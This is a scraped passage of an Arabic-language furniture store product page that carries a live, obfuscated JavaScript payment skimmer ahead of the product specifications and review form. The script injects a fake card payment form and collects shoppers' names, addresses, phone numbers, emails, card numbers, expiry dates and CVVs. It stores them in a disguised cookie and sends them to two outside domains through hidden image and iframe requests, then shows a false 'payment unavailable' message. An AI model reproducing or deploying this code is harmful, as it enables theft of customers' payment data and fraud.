_0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>     <div class="title-accordion accordion-additional" data-toggle="#additional">المواصفات</div><div class="data item content" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">المزيد من المعلومات</caption><tbody>  <tr><th class="col label" scope="row">اللون</th><td class="col data" data-th="&#x0627;&#x0644;&#x0644;&#x0648;&#x0646;">بني</td></tr>  <tr><th class="col label" scope="row">ستايل</th><td class="col data" data-th="&#x0633;&#x062A;&#x0627;&#x064A;&#x0644;">مودرن</td></tr>  <tr><th class="col label" scope="row">للاستخدام</th><td class="col data" data-th="&#x0644;&#x0644;&#x0627;&#x0633;&#x062A;&#x062E;&#x062F;&#x0627;&#x0645;">الخارجي</td></tr>  <tr><th class="col label" scope="row">القسم</th><td class="col data" data-th="&#x0627;&#x0644;&#x0642;&#x0633;&#x0645;">اثاث خارجي</td></tr></tbody></table></div></div>    <div class="title-accordion accordion-reviews" data-toggle="#reviews">التقييمات</div><div class="data item content" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add" id="review-add"><div class="block-title"><h3 class="title">اكتب تقييمك</h3></div><div class="block-content"> <form action="https://hubfurniture.com.eg/ar/review/product/post/id/2040/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="azbeEmPClL4yBEPZ" />  <div class="fieldset review-fieldset" data-hasrequired=""> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><div class="control"><div class="nested" id="product-review-table"> <div class="review-field-rating"><label class="label" id="Rate_rating_label"><span>Rate</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[4]" id="Rate_1" value="16" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_1_label" /><label class="rating-1" for="Rate_1" title="1 star" id="Rate_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[4]" id="Rate_2" value="17" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="Rate_rating_label Rate_2_label" /><label 